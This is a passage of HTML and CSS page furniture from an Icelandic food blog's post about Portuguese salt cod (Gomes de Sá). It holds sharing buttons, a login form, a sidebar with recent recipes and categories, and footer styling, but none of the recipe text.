.td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2016%2F11%2F16%2Fportugalskur-saltfiskur-gomes-de-sa%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/&amp;media=https://alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg&description=Port%C3%BAgalskur+saltfiskur+%E2%80%93+Gomes+de+S%C3%A1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Portúgalskur saltfiskur &#8211; Gomes de Sá&body=https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2016/11/14/bordid-veitingastadur-og-saelkeraverslun/">Borðið &#8211; veitingastaður og sælkeraverslun</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2016/11/18/krydd-tehusid-i-thverholti/">Krydd &#038; Tehúsið í Þverholti</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-101"><a class="gofollow" data-track="MTAxLDYsNjA=" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_310X400-1.png?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768808275" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-115"><a class="gofollow" data-track="MTE1LDcsNjA=" href="https://alberteldar.is/um-siduna/veislur/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/veislur.png?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
